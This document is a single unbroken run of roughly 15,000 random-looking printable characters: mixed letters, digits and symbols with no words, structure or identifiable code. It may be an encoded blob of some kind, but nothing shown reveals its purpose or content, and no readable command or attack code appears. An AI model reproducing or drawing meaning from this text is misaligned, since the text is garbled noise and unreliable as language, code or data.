r9z;(})eX@CuNu7Iy))ISxeeSnIuX4-/4]r7)kxN-weJhhpzyAN%i6(:~hEe1SeIwqErr|r]wris@C(RF}ziuiB/]~Er-Tu]ECBu1REL(ruTV9Bx_JEk&rBe|~6k(&pF5wyBDirkwwwu^Ixw_dp_VTrCe/ApDfBxD2J}e1hiD+prIDDWVEp]~IV~pLp9fInhqy}|yN0R^AS-(ADWAdNUf6u^~h@Ai%y2~6YWA_^-~J6Bf:J&AC]Jf2un&I{^9wBU(6SVINRBA_}2A4U+Ywn&~{6|~skE&0O4iEixN)LR4}Srw/IrfXEpx+rpKiA~RRBrfk{u%tJRsF{W^hYqO+-AOz0~psEDxp@B6L@EC%IOh+BD+1LTuR(IDA-rxFTpri{-F{rrDirxk{zrE&pO6orJK5u2^OnR;i{x;X+n:D}Ix+-IpeSphuBIp:SpiVoIUe{V_6B4CV:4JULoRF0oRr(r)WJE4qip7C]TI6ysDS-rIFDIr|/_rWErrkq}Vy@;YuoDU{/r6~r0J%{i-u^|hxC6urs5NuxsJ({Eix2fWOVxyrtAz|n+E|x:IQEk+it1W0E%]7f{W@]fqR]%E@_hW65p+B]h]RAFxI)UEAy-hI}5krUryWJ|y](nzi)_-&UeBBNfyy~rW]~_J~t+IzeUpW4}yxwqIiwyUWiAWEVCrNY-y]BnLxi~VSxWu}hFruhizER:ErAVp)V~U&Vdd]-+JEiC(;-(JBx6xEd^:]):^Sd9Srd{SrX_;Su9Wr(~FE+{iEps:qpYLR)1i&yuW7y{+^f5~9dwYUL/usp/V9zw]5AxN:6iIrQINKC~f:SA~o/EWspY(02/%1~J2+6d6)WwkiY@ED;p7rwx~6Ct2rrCXpu1iIxp:u6WJRdWLiz5+4d];h^idIYyNDwe16CtJ5W(q5rtXU66}puy+xuyB5rn;||w^I|SyDuy;wVWKIr{V@;L;]ikT67K_IyQtsuxE4)Qpsut(TuyO&rY-K9%z^CEUTr+Eurk+RrxyTutJ6ukf62++Ce;AB;Xeq2eLAu9;i|IrUSe:0&Y10&I/wwwuDO7_A&r~zpw4ixru6(%A6SuD~-e{&YpB@Eu+xrw@irIE0Eh]^O5qTiR59zs5urxWOpk0CBhCqxTdApLqrwWwirVU|-TnABBKiN+Cpr4@@rB7KL_|6ru+uN]7%LITe_]|fSp4o-VfNAUUAVK|Y0D]Azs|fO:U-KwN-Q4uBiEU6zdAqTkU:k^f66OA_K:A_V)U4;:f5;zVkN}f5}q(7y9U4u5f4nn~X;o]4%z~KTS~1_kU@}S&X-JVrQ4|sypF:IrU@IDyu+AhAor;tUEiy;iWwpBdtnh%VzJhVWW^QyrI7-n^6@u:^Y@:4~V6tBJpVIpkXiz_Y^@F@0W:o@rYLqph)yrIIW:%r0rI^S@^OAw5E@pYtL6rAywS;(^6iDDDXop|Toru%0I~OLi7kQOn~ITi;yCJU0KD6EnstuShpWDIhOr_K(U1J:u4i}JRhrDxiyV/5~KDi(r9)AsR|/oW9Q/V7r/6XQx:4r0qL:xdpWtAOL/]%/UBN%zVCoxyrpY;iJ]WiEe_wK/];5BWIEeEr+wz@+NWVWCxD^pB~W)BrE7ELE7WuE5VD+q_rJ2zuNFkpU+W95RVu)2u6pqO-oxWrw9WEyrTB;NSreiqDuAEEy9yr{6E0QtrrV-EE4Vk2|e^0xVx2i&YB~~TsA&6sV76SV|qB~hU@U(J2-^d&-F^V()59dJ_@(YXEuTEW-/DfY2hhR/x}p2Fpd/:A(0;96T~^hRJqTLNBUQf2)Q^9p4^@d6INS~_WyxrwEV^Wr0NF^+6t-w]1Si:oYz&z2uSLw|WF];yr(4u%u0+1^rFzx/04;Fyp7e1h+{x-xCJpNe%i+u|hrWXhxLQn:KdBYuT~x5/:r9{D6~76xdY@6(~:;w}CruEhrnTdxzR~e:_)WC2Drz6ru{DUuzSuCCK4r(]^+{X9u{s&+(6s&u/iWz0|rEW4rkhDu]BIuy94r_Nt;xt|2x||rt-Ir%FW5_I@xkIpr9&rWXyEXX4OY/7n57D-Se4~_DUdkxxVS/Q:&J4DSDW9rwhurwyxNr~{EI6IE7CO(%1xWRUkuxC4r]u|ruuXBRUBY~I~t]e4ru6%xuoND_(6ET4JxwJh(w6xrzYwSxJ%IxJyIW(ID4/9(EA6rr]IupdRwyi6rx_hwx-ure-TwS7{n1UIVNfAzt~y4LIOLF(NSWUhd4]N7C]Un@~Y:Uf6Y)U__5AdX5~69LiR{Fi4L~RX7dfK;|kT(&d9YOfOfUh5szU5QK~n@Uh4UA~K:VAJSDwnrdpsLFdCEIi~BI~w^t(D-@6E6o^7^y;B:o^{W691Bp9DdOR&I1OKLW6st^RU({:hxpxXDr4rE4@|1r|rBwozIr+/Oi;@rQ:2qJ^1:p6_IBS:L5L)6WCw-(O5oO_k-IxDk5o{oC:JzppNIIICDDi;SrJNS+TR-rpYpIxonD4Nsi&66Dh:ppJC(DphO|_sL6xXy|hh{pwTIy/:YIxK-D&Y294sip|s9@/4Ut4@Xf/s/0q/nS+;rOJWok;p{yrwsrwuEwXI;7WOr)yCnN]4]r5h~&y~wy0|4|yroVyxkAOi9Y:6OyBB|]ErNtW+9tDW9A{&zNOrCdNpW&}I;+ELi%ErCr^JLo+|N4pL/WE&u|BrNwx@uJEy@XEWx:yrx:Ewi]Aq~@RwiBY@BB:@eA@sA0C6&KLyxiw]Bi4AUdFB57;]UhJSVF@2d62]&)/V(iCq-7sB}TEzYSf6Ut(@wsYSd~o7YT_})DoDw9iOY_sAhk@JQ9y@{ArE/%xLQ/kLAoNQYnfq{x;Wp+5+FSyr%7E0ufrr9SWwASNSY(d)S{pNO+{tC1ErNSk::tLo2ypyJ%-EA/QRxtS;wz&tr]NIrrAhru7hxp|RKK(J:%(iz5A:D5LI6td(d51UTE}pr1(OT)f7@+{AKnR1C{kd|u]C)kAIx{ot;;AR2k5|u()7utqVx+fDx914uFEks^pTu91pr1XIr]Awu]5xr^:65foQ)tO4sf@L&6seW/f:XXQd4o/V57{n7BdriY{ktutR|X4SSDRtrw^RzwuwD:u6Er6FED4qpB-|BpUS&{Qxw~szwIRxBhVK(:tAerIDxk/4rAqDo_ziOh^sozATBi|Fu:+zox^%~R}&VF769;zxutzRxw24wrKhr}]:qBA/J-BChBif}Sw;}U~undWhq]@1A]}dRVdOqAX%w{I9SDnA/NAY9LAf/Nf]2Y|ABrRif}B;{~f1k5VROo:9RKU4~qUL~Jh(JRR|~5BsJq9qAr|7BA]Np&E2O%dt^~@{E]_~@|~A01^E&Ik2]R4nDJ^tC/~1fed;wDx2zqh+rIk@kL^BqD6}OL6{B4TsIkO/Dx|xW+OkLtFKL+SJ-S61o1:D@rY(^WDf(IDsB_6UQB^:46rfWICdRpt&nD&r2L@nuItE|q4NBrhQ-phi{D&;eriOWIYotpidopx-DSD_yu1:i&1f/Q4;r%4:&F1/@dRDEpy9|rs_XF0wKn0zo;/WLVXQJCs}h6CBEyz7LDr1S%D^{preK_}EOyw{yVy9/]-r/;-I90y}EIWpEq]NuF-AkJ0(WLEEw~yw%r{i6xuEV]ADEuKk2Boo(n&uEnurU+YuyQtF2r6Nk(~5]Y~u&IE^/7hC1zA9x)nKF]pqBt]w~oq_x]Cx/})~nLTUy2|UAQ9inr;px7BN7K&F}Q+VxO0:&+qApi{]|V%;^Bh}sFA7V5rfK97w:NA%%r1tkT6+5]^}dLQ&-F:}Vr;K1S~0Rpqyx}}/Y_u|])|~h]@{u7s92S2T9N%/pfsW46CDL;9kuRiy5QqLLkfR]Es@n5YF11s96DBO^VDofV7+6}&rhf0pBf4]J}5yt{;Npo|r0xTrpsrWkRL{(wqNr0^UQQQ}f/%;}IiJ+NyYe20is/]6o5Bi&tJNsLifznE(+yxXYz}6DBryQY5X)FQF;~;t{eYF|16qJ(_Q%/XXi1QX^ykYw+p~LO5Ouw|RDIr%dB+wuu~70h-y+tNCp;4{o_NrAo-JW+-}B^tuEp4)dY;I~UnTJhW{2%9hCCB}IIVByAWi-BIp&IpCuRhxy0yiW92L{D-p|huDTTxk]]ErrIJ~E(hrTKzphCCpSS+tzz:2SU0OL%Yk2x^oVNykCXL|+OWUn4kIpupU{-WBAd0uoSoroOBkiCx2--i(ww/i{SRLQJnCxpRqo{yr%w0ROrSR__+^6xpB&4-x)erB{Nw/{ttsetCE6deQpWEo)yypph;wDh]~9|6^Ch~:o:VW7404rtKN&^06_rk1^{-:r-FxpRRJQdq+hqUKydV]-^RtrKffXA]uV@~UKV5dqqOrdT66C^O5z:d60C(:V):{dJRfDDfA::K@%y6L7LDoWz}@}}zJk]5(WdW_D475Ki42uQ]@yO1Qx0RYSf@z}Cw&Bkx;+oyupLQYX@k6|iT|I9ONLLNI(_0T06qA)w)Wx5+pCo;s@VdKrzV1CJou+/Xywwkx{0oVw7i)VK1Cw{C@_rwQ0If^11)Kw_IWqDE6E_1X{:;r1S@Jr;hE5O5_IrKtUWTEKodu;~t1hqzCX0S_qD{QS&Io0@~(E4|)/^0EtEpEkr6_Lo{xedKt-prBpsnhChA|0|S&EEB@LuerAssCCR~6]St9kkC&u(B(79I{TiEzy_wkEk(Y-{B)+u|6hTI2OS]Wxx)x(yXIOropTiF9C0]zxz)puLKe-e-Jwx4e|Aw;)NY9(&-LU+J6x99-{ENKweOq2Jo-r+whrW2w0Atx+zY6~puX~qYukh6SSJVCr5XN|DpN^7X6hr7W1u7Vp~|R+6NITi:6uCu2:Ii;;f(wJJDqDzw++2wh^BEr^sQr9AR)p5r(Ed}2WOpq;pNArdw05VSE~x5VISJ~L)VF)sd5zAyCAIdn{nA45SSA-~ShxFtIt&Xkzq14^AI0x/{u]+e7xA{ErfCQ1XYJ7k^ey~XOuCFNO|xiN^fhL]2;eS|pkyUEJCVSz~5eity-u_Lp-)wd^5TJBWI-((N2d:L-ukfuk)~-iCpVSyn6z]ir~DnSN4UJ|2;BODIWI(EBN2hyfA{xNr1Op@6~{D~@IX;(17oirfu+~9pXyWk5LpVeB4Eyx7Sh2S7~~pp|^oWu1fW0/Qnur}rnEpF_(wUINBFrkOp;y0+]rrhopu4qSprFo_WreC%wIsS~SO5/RpIQwYEysBtEkRN]Wx+OIDO}Lnxy(4VpNWRCuE+InrL4JTE6wkr|2Jx2NxfirwLOt2Y6^ht5BB-^)OBL9e/WS;s90i7{(/z69^YUR_4VFz~FLWOu-IurwANoJr{|tI+1{qtDdpkrY4}LIQeh~pT1AIrWx^pW/Ox(p/yk:B6d-Uu|W]oBkYkO~2/JB:Ei]ExRB-r-%-yr{KqEe%Y0:w:L:uDNoLWuCtirJ]fx9uWE}Sn(p6}2II6rEYiJuxq55pqr~:qiS{6@5S;_w&_Szxyfi]2-QFisJ(OF)A_Cx;]@Ar+;n-7ox({-f{2u^UDR+5x1|L-B+{|x6WIRq^wC]+idy-qi{kWI:(yBUpyrxizF6r-uhNdh]hnxsoErAd]yuqskpe]BOO}C|6tWsJ_U^;xLr9fEWCr5O-p-V{EAY+@ETx/C~Us1/%zy7FkrYJqqWdF_RwC/-{1&nN;ES9ex]Q4znTBI(zW0xr;A_9i|zpYOJYthoIi1VpWI@1W}X46w~6&rJ;yt}BSdWE@-Xh4xE+4Thu0hpD~;-6|SCxzuW~hWXNdFJ|VTY)JX)JNtJXJSq0E^px_)06E(TprU@Op^/wrwuwpoDwpB{IxpfyEBNhE({e7k4xY4phD4WDWy-1eNeY_Wk;%4w:;hNIBw1JNir9:O7ER|rwWCWhE&+}orKdu~Quokw6hs~p~6rDr74-yr{{0ErEyiJJi{Aip^6Op{r_DiuD7Ok|VCiD]Von]qxn:^0]Xrr7UIrz~^BT6L0:Ek56y_wn^t:/D6)T_A@L(LF%UC:^NSTtK4kKdF}_-LUV7y;XXwIh0^ET}6]6+p@9KD66n^6RIT|A5V^hh/JyWQ5ESEe+/+CuCXW:s(LutV/%Lk9OV9U)^-Du|4Ix6nJ+;RL|tze@{xqCwhtoR(7;0|dT;-R%{uwu4Cpr]{SDpW%pWu}Xq60_D|i;~YxCh%@^E6|@kB%EnSW+;f|90Qdo+zAT^I|&E]WJQ0~ktDQk/~{%44pFFW;t26wtk2JCw){wBVwY{y^s^uf1e)pw]FWD~);LN0h&yo]C/y~Sy-5s^:iFnO|_k-rFWSqznS;fY1qnC1IkiU_)WI)Qz6f]^:2sRsDIrE4uIO^re%Lpu0y-S/V1J;YtSTkus|r|qNrdeErhY962~R~9kQxh/ks(pEU;D+~Lkp^k^w~6s5:BTJr94rVS-{sK)Y/eyp97{7h0h-E~~Q~zBk|pY+rUL]STIKyOE%OwJI9;Nqd@OzzAz5LtdN@LxXq@2+U06txEUUI&^N_-AXy)NV5iOyrqeEt-;WdyW}pJzDkO06fKK1AhX0IN^D]wA4O-I]xKTWKE9r0u]~^rUJADfELW%~^7YEteeuwthRt^~/;kt+ywndWSJ9uJ/0h9it^YF;2qOR+iq0(^wsK]JQFNp@;B4~(7@Yhu|VerRzn2SVTfCXEnSrNKLe1k&rF@(__rkr+KIw/d-7TIz+B+|LxprFu5zEiRQ&)(UAtOC;(WIABpWto:&xk92usx+64S-}oNwqn44_{Q~UiY(_51R(S)nFdr67r@DLK1(A;XXpuw)ipk]ChoUi6uzh]r-kxu4w;r/zJYNCufdDNY~irkdd2u:-pf+r2Y~pz7uwqB+42BxKJnBOIFJ5r]9npRw+uuB0yn4z:r-rhnRdunRnpu@uLu{duR4Op9s:huWUyVJnyr~+DJO+qJsJxVirWTARxV&16+K~]V:n_zzrypo::T:1xK{r_1+6::URzhEROhzOhtN|_:FT_1(Dy:%r;1X:q+;iL&_oq-71yh_wy4nTWypDC6-rW-BWC/o@dwI40zuE(Dw4@p)xLrD|_1+rzTpQ6pkt{I~(pOr-@nC~-u61@-IO--wY{OK%{:eUrDFyiI~frIk7Dih;wpDeDrku:h^~r:DxpD~(D(~Wi-IOLLI)_DhNS64sdKeddwV:dw)BBT|:oTui+RCOrE|5L-@XTo@_YCRS~JN:YhR@DwU-zWI6xIry0Wu^_yI6pWr&;rr^YotqYn9u(OE)WEBfxOes617@z+e1L4I4OtQ{kIfQ:or&Ii1}zRn__+E_0J]]6n%rSxhT:IrLWOt%Y-qFYr(:W(z-BIrrT|LtoDYiYUDJyOItWD+QY-rJSWruyIILxprToD|okuu4T+s{Lh7Qi{z(SJprWpEw^dyoq)Y1^-urkAIr;EpEE5;Er/SLuXEWu2^BuXpk^Y_4925xuSqr+^ToOOtw:5xouE}t5_ro5:zW&)EEtq@:J_+rLXwuf|rCyR5wy0ewyDCWL}frd5;kkY:6+Qur;D0Oeyot_BWy0uO-F}K5eWEe|rL-R%kE74xykw]ER+:y%QLEeWzrzQxztzSri^{pe^L@XtpIo)SkDNL}^s:EkWWIw):EkAkUqYk0KIW/|nLTNeFN^0rhS(^-;166~%WOwizroV;/V~yLn/rxX]LOS|xd}|yWKdWr{TEh:pr]_YE0xFS-otKq5{zyUC}NreErw&@rIxEE~5zX/9AWpudORxw:S~+ht(zu59k&Eu(hR/(n~9YBF]%UFXyTr({R4ENoRed}+9_&~/XrefehhfIx_^0h2ft-SXOJ2DDII+s_uu1C6z6u;z)x]xhkTW-f9Dhd]9U+4YthurkWpfehNrehFxpUhusnhupzpO7z9e7|2nI1qAUirwxWrxwWhE%:rnqx0rB10nqJB+h@rJU4L])46rVOxT|xuRsRyph)px+&qTx+O~nyTi+}y~22yWzq6z:pTz5BD:)6Dxn_:&fx]hN:6:L5ywy(TwYNEwf%;rz|uk^IWyenL5eTx67J_10hx;f~z:%:T1DK^57+x0}1kChDF]w{FN|h^u6rp/R90D^q:Dr+@Du(:Wx@wOnwyOD)Dptwp]eiIoR}{{ooSI|xS-RQ_n6n]{19{xxKLIu7prptzOD){DrEzWE%)t~YAo/)rDT|K(^}dw~69IsQyOC4dI4hNOCn;09X0r4SNRrNSIr+YprDEWrIBI~]kIuEWoII{~sSx-u^yor@yd/__E0VT{0VoLRTQ{R4f)R@N-wReWu7:)U5I{Rs7(It((}4})~K|u1s^SsIxt2|{|BLp0S_(hRQVi6D;pr(1Izqo-u40fALiyxqzpr9@~96dW]WyRfOYyrKdWru@-r-k-Bt/+rxihR@{~xI1fxI~n|o;~IqWorfVypJV(rAe)EA)Ne{^)Ur92zDED_B2S4rOEnwJ^61+q+t+pq~W]Kru^SDz:Au)CkJ(ROA+2fI50^W52D5FTWT]Rw+;5WErq9Ut5I9__h~:X)IL1T&;K^o61SoS0XzLDxJNd-);{zn5f-6F{Sn~u&y{AXB{5Lp7we];]@yX{%OVJLyeNe;XpzE~xDro+ENXST6N~^)}0yp&~L/Ri_{}ytAie4;T(xU7;5Br5kyki_-@JLredxuekKuB0Ip@EDEy7kUq)FySxS5-}Les]Wq5Fp)nzpA&Ioq&d@rxp9A-]-EExkEIS^(xf&&KJpr&|pxV9S91/xUdA@~d_)y1hsfo6dq9DFNRpz~)@QE{DA&/&yV}e(sA&;S~iSh2&){JoNotW6kqxFxpk9Upu{+6u{IDtexAz/|A:ti]x2fruJOrD|Tpx6|qFKz99VUprT-0r]Kpf-I221-9B}n}W6o]B(x9u-upr}dT~EXB~]7B+~7-+~FprshroX)}+TNOx9}LJ2KLJ@U@~K/;KqoVDz|DTUT6zJUBznt:hzQTTQw]:BKOhy~L:F)_z1]zdUB@dUY@hJ0VhK&uisX-d){04QTDr;-IwQ_0yk)Wdp&ktIketJkOEfNOx6x^9KDCB7yxuknwEFQuyTYuU&-4EAERwsekwntCyrhRNQ~kLWhwNXrx{Srpt0TeBCq~Lq-RNrXrS}C4/RdLIr2@SpN6-wk+r0z0O4BR]471dyK^I+kE1ffx]RS|^|}zQ41LDsL_WpySpr16R4^]N&U2NDu(n/S-~+B0{pVyreLzpV%%4Bidzs65F&hF~rf0~u}}n9kVF}_n}B6d}DRT;A4]fIzVI&J/k|s-i%w-Q)}ERRWtipF{WE1phrwkNsT4{puoW]4kOIt{xoNzWu/dAKx6hRQLFD^:WrwoOUyqpN{D0SKk~D)6N|;E{}BNuxy^xI6ODWr|@EIA@EIf^W]J5L(VIr]KoIEd:kV2R-NQL^-/%;O;Y66wo:utpzkCOp+z@kfekWVRLLX;)6F7YrRh;;}d6z;|NO7tE:~4_eQt^fUJJ~dS|~5X^+C;Dx:y+Y;W:QUp{rDF1QdqR1-;]UB7%^]trwA:I9E~5Iysy^{R_tpD@V6XdwOoEk{D9I}_hzyz~hyXy_r@up;isyp7zhBnKhp0y~B_WzIz@z-Tt{~qWkrkFp;SF^;56K-}]A^~1yzFk&q09Uq5s+(7Kzu}yRq@U~fzewq&O0%AVrS&L^s)~W~X9_]spQ(]BzE1dD~9o:01L)A9fEr{_1VVhDi&(sSQQ(@&7n^40oe7FNfz_^qto:rk}LS95yE9B5LL^~q{h{n{//N{Cd:d]Vr(r_xs{zfos]2xOJ9Kz+i(y1trzwU/Qyfwy0NCFoyIK^rtAXt/pr{oE%4n2:e)~u;huxJ_9eIhxh]Tz+DyzWz]UO(Th9/ypK%_r~opER)dikS)zKInh-k@xQ]6&inKdt@i4N5_iJ7VO0NdXQsSJ9%otE0dD+E-tXY;JV2d4)w@hQ:TWLW0J^@KEIYCLftW0)C-;D:er0ur-6KwUV+K5/ULyr9~r7r:r%W&C--w0Trw{2ou}u+h9/duuewz]Dit}tCd;t+KNOwuwRI5de-hr%k6]JXwNfyd5B9tS~7n5BV&eU:r9z-prx)pueuKSREzw14EB^1A;9eA@O+5qEFUk]tuq:W}YuA1YwAhYW0pqFQeEt~AixC)q5_}YB{p&N;4q{2A(451/n5_tDx^U4K5Ru1np~1WIrXi+r-k&B}B%0}_)rYd;&4URAKQpp(Y/fkQOp|^II2ruERpdTtyhq(1kVW1_UyqE9O0q5C~k6~y-r5{nD6O-t^)YnK7V1J77I;V5pI;o+%2UI6]p5_e)EC9^%Si%^UX]:E);6:%~UOC@5seD:tAn(FYVrTN}S:~Q:5@kKi4If:q}Of1Vu:O9d~h^L}yo_nyrkeBK^O)rRT0]6|_LW7xQ6/Uzpn~O19Io+wDpWOFi4xr;XN-r4po2k4hyC5@XVtK]:O9r/WLrNi-kC6(YJu+~^{|fnw4Rf-_q{6w7wX6k:11WIN;7I+^ryO]-9)/Ir-{Oe{%duBUQ(yoi4n}%sJeV^SUFys)%L-UAu^RVU2y4U4^s@Q)q&7N|%rUo+42f4^&+{ryJNY_5@Sx&:wO6|oQOriQntN0ipf%U^rYdLfy6O9Ix10L)YT:h6o7Y9w59f0/:)SxDhoExE&qxpBd{{I%@zEYzU|7RJ2xVk{nDxEwKzEY&_Dr9Wr]QOrUN^rtFOwAN{wAK|S|r9{wxq{OYkwJpzt9:;V1(~dhI}6h7QsRkfJW:}q7Q&V6A|6E4OtLn+XU2~sd4%TC5iE):ts0iR%S)}z/Lns0L40)Lhs@5i9uQ@W46XCef:p_A]:+0)iqWd-TUq{TkSF6x_xz:Dux;:uRL&C/{xWAw+DOyV2ddydo6d1ORVkk;rJk)VxkEUArUDKJx^IptsDuN__-C~z%RLs/oiBYT]SRS7FhBBh)ooBAfCSYi^~r9xhY5O(|fI&oTpk66(xuurLiQWxI9tSrtszhxX~WVuF2465Ro-y:WTO&9wq:o^CEhUk~+EX^y2tT~zo|zq2^y2ex4pS4NkF;ywyhJ{K(tTd{:;E|Ky%7rItExirhCOiSiV_I0|WC:h-F{%)]6yEp:D{7@&TrWeu}Ron{Ur%-n-kV~o(;;0xIEku^6OYu9FC+LwLq)}n@ipO0-(f_iOwrBDteQix;Vo-:A7C~Y{:rp]^T9BTR@tNq61ONV4Uo/D)6;fyk0~FrpQnIoLkoxpLVe]xpoWk%EXJd@s1pYOE%@IQK%/KN;}9X|xAzD]-DtX^o&^dU^s0;/)^LK7qSSd@;eA{}1fVKY/f;Wt4o{YiFE|uXt)@});4)_}YX&qJ1%Y12UsF&D+Q%7DBzzr9&hwp^^Nre7X2F}Q{1orDoWwhQ9dh7rY%{0D%w/-w|9oI+XSypp~NxT+%E1T|xr|{]n^(uu}&oo0LNyK~OD-|oKYY9t69z%k]/%oV-OuQ%++WWykwoyI(9~hKn4oeKf(wu9yw0Q-oXW;p---)QedChq7nUTVA7w@tJJ~+665^qq/1QR00Ar)hWxr^zzetVWwAWBe%]uD1Y%A%YwO1++n/szNEEOE5(0DihhhdzzzEkkdIO&B0puup_f5CDuSVJBkI~9@QOF+]9WWSSS6-qS&|ii:d@fyW4t10SB000|Vw9|COuABNeIDE}dD}kW)AB9E1AI0-QyDp1r}AAV(BrAq_qu{W;uWDqA5IVpertx-IWruf;wt0DV]oiutr&-WB+u6o1/EDDr1-xE9+AwN^-NQUduKr}wq549Cx;zUF(RpD4V4x4VVYqw&TdUD-/BrEe5)@^DkT1@Ydd)1XnqhJDw|4IIx-&U/+rx~L(A0EXWF{)s&I9T9WTffUJ~}-}L^49s&7phf(fYYVNUQnnnKA&9DeU%N4/92D{0}f77iwTJDi9+phoo-D1iph;hI0:6VruoxDo-NNB~Chhh70BK9iA&UN-pDBE%+zWthRyoLY~w2rIWn&0(;wthCh_t7-1i5|NNhhri^2uw];IzE;k%RVYO+qUd^qqqAJ6@YVVS7NnJpf|i]wwWk@%%~-U(QdJfnQ{o222}dzt/^7:pDUKd;_tX6nIOoQKOur_w)qI6|y|B&I~JR}}]+zOOOoKB6oJk-/:iL/I]+;55%zSSK}0|Ew5Bws+i:__Qr~r|D}O7uQtL]]ny}AAyiwtD]-p);Awwx|EIyp{}{oDie}^wtt{y/C1QyWtpXseEwW{h~r%%EB%wFxt(~42/4Cz:(ro9krXu%iCyJBRhIBFdW]7fWy]~/u&X4)pto;+(kx(-(-kKSB)hyB^h)2J4(IKn5x;/YU6N9DrRR+~9rBoEW9;iU2zTezTK1ILUCz5V|ALU5;(KIDQ;QLUYJ1WLn/Q4kfr-o/I6Ed0OO9OihBiSrS(ht7%~W}u|IuCqh~SW&r-KkSi%J:9}qp}xXVw~k%)po{drxIIVrrd/Ep~rYwOxD1yDkon@_zA+_ICITdOreDD&NBS+wqwz^n5C%einzTSur/WIrWX0+T)iNxn4s^r|k(K2iq+U45i^U+}p5J9KhW]iQ2u|2d9O~01+EBJ6SDSBnXdizf%]n+pk^]oJe{TISF;J|T&^rEYy1]w|VW]zn/Dh95Bk0O}5s(Q2FR:|&iOp77IEx4R|-B:A02VAIIIqBEW(r+SpNnN1:(/y0|qk|7+x|@7OISiVxr7euh9x^AC9us@0DE9KyrutOhIyAhrwzUI:upYKqxW(XrW9YT&~|SwDp}LnOyVUB-/fAyuu~~991Fn-VO:A5EU-^Tq]{;hRRtkpRoVfw5|K(u}FOe|WO+2J0hE-L1i00ip:LY+B]DeYK6WAe7WRR:Lz+OBL%W4N:+RdIi6^F6SN5&{dxhJweJ6@z1:F~yUL^F4nyrB:huk+YTw9RVrknV:rr]fEw+9)Wiip(+oJdI}42]6_6X/kR22iERd{S56SWkXuFEWBx56V^iprn}kiB5~q)zB-T5|KeiBiCT+dBQ%d6Vp/qIO}{Sifpyh}k]^I|F(oxW&t_xwyRKuzB}Jn9Y7E_dO2OEiquCXAzh:q~q-ndJO1L~VFi:_Q7p2:KEB~A7yQd-suICf:EI]V}JrJ1:__TnL&IF)4n6u/pIDwRt{-64oB:r;K0AIh]5r]rXQhIBL0W@9NFixfsxrr}hpsTyopzt11iQ]/0F~UqIBhx)(dE(F@L{(6Xi7zY}Nps}|DD-0Dw&xDYEkz5uwLR6BJ6FCV|A@ONyC9JErW:)U4&od96-z)(BL&X]~OI5Cz5o5k}q{{A;4/}k}/s|Auu/dEfzDqqAzFCkNY;}d}_6dFK%Af~/|KpxIf;E9yEwpikoQSrA(BIy~sY}Ok0:dAdL0iBBxF:K~9zDiUqE]4yAxrW:NpIr{+oEy^ywyq|V|o51B+{:z52i:};4JAEYO}d};FzIq5i}RVd2&;_y6Xd~F)BAxexepNhY:;:Uz7pL||NeE^VUD+C|F0w/%}YJVJ;K7NdesE%d_TA7;}-Sr4BrkfIn6__uqq/F{WNox/^t&_Ddq%QR5D~@DQ10U7zQ1sBXLQ|tB]E(IpssQ@{]OrnpU%/}XFI9{sDN5@KtKf-uWA};(oquyh5o~w2u-_Or)]p7wosC;h5;C97{IT}F^iuDR6&s:Rui5VuO_&S%toY;YkxY}eB0}Kqk2^+V7AV@yohxIkU%VNz4@pnI~op%]0Fp&9oFWdp&z%xeq%wBi9ISx)Ny]SuRr1wqrD{fO}&WhT7RT^;%A5sJ4J;;@QrnRUErxfxrw^4/nUC5DI{KwJ7;ftB_n;6Ff4K6{^6Osd05IxC5Ihx10Oqx5Er^LF5BB:BCXyp+yBW&S+kN9TdIJXAXC@YEq4w|wy44FKBn/YJ:h1q{sKVrQBo{d_|@JAIwOLxUKfN;no]T2rk(Qs&|A@2sLr6BOf)}5-XNK{5Tk1sO~dL]2{Q7d}tdOr4Od)I]/eLxCQ0V@I}Q~4%X/A1%^B;u:kCUi(|7-syth^WI}fSyt-QhYyRV6V;tQ9V7U_K7Et%:/V7D_7}L~%|-_hLxJYexYW|B5A)OdA|}BUW^w{UEKUFwwoThR;eWOoq{)EfT:SWEoo_65N}O/&5AL{nL51:Q^NSkdK|rWrBrwK+KtuNkt9Cq]QTA2B6-]_9~hO^Y&n&~nDOu1DqqQr^6LWok9-2VX(@6|{pdnosB-r&UhU}L_-wTnh|RJU44thk2rQBRT]0@RB2(Xp9fonozr}4/)-C@CU6_JFqTun0sBu]@T~C/Jyp/-rCQ&o&6ou6YAh@4]q^44fBE;0W~;%kTdU}%fQsqBdWV7No&%U&O;/@uK0Fd]:sf7Q^BzsO-Vx/UpD@]wwnrW9tNitkAw:9]hezuh+sN|%Iu69D-YW9UXYop4;_;9i0~BR{f{uX(YT|fCtn-A4hfCBT~]|7ABy~-6si(pUi~%xI+S&@~Ako+AA}NSQRuVohY+WzfkNIrxkp(}dCIheFU%f@;zE:+&{~YzVr+RoJu^^UN-)SWWC|ruIq(]+6xt/yECrxh-rqh^qSAUikf2Y4-^|1YyBy(2p|W^5]IOpD+d5OIO]&pIxd]}5yB9_Ay+]C])DxN@5]B:RB;xTrye_Vr94y~J1ihsfpxe0VI5/kN:tT6wsk+:@4+:Iq]NsSI9@QyQhyf;1u~5e/QWd0+WxW0&r1hkrpABINii)EFoYIpqhhBUh75]r/@]hfi@SAiWh~QnSf0khXoAh6DpuJzprkAo):2uyV4-SCUEIR:Ch6VIxu{wBRO^~kIR)TI^7xI@7;WhAE|}h0z|7eQVqwRw6]-0-{5s6W2o7rC96WpWA|YxAAoA~heiAUTo;E:p7A%@(BfV6I^6Uk:EN%}sNB6VN}F^6S^w9}{@7C^s(skrt^sTe^/@;&ykCw(2CyVoq{yW;I;WCE^2fy:O+n7]pWfn;:DBdNyWiQhW]%Ipr1prw45DuF@od]/2dky9dd~iz6;OC^:2C__oC2t&dU@@pXtWe{Xpp:XnpXCWENX/Dhx}EC0nBA4f]+x0ppU;rA}SyrNS0]04EW|TW4/X{4Koh^_/BEuzk+9L+I2xh2^Uno~CkW&|%VD(k-BUdA/-z-Vd+ntAhq{L0]rL-rEInE/2q^o~p4kUSko~~^9Eo~Ss%~D9q+Ns@+NkUktqDVzu:u1t}@%kKkWsnqie:WpyyzrDuJ&I]@;V;xr;hTkiA+&)]0Y&%9}p~iu6+AA~Bs1Rf0h2x-OVnsn]N6kI(D{K+D90pxox0rpxErL}ErfoDrssO]Vr]AhQ;-DrxwS0dORSB^(Ekx-zd+hQoOx^}]^uDC5A;]OA^uu|(wXf%W@T}-E6I&)]WoW6iW+5uo/Dxr/D/}6d(~(5{w6eN@h:QVp1YrY)suz)NB6)};NNd%+(;46Ihsfo6pfYKQW_RN^Iw)q5E+^E11Bw]Fx2D|dkJqrUBr6]0S^fh4:f@S^fWQqF%9A7q6Ek-4xYL-kY))pR)2h1NrISK%UrX9(r;iqEYNh|eKqX/Kd7/SdB|t^BrufDC@hCy]dp4@Yp0n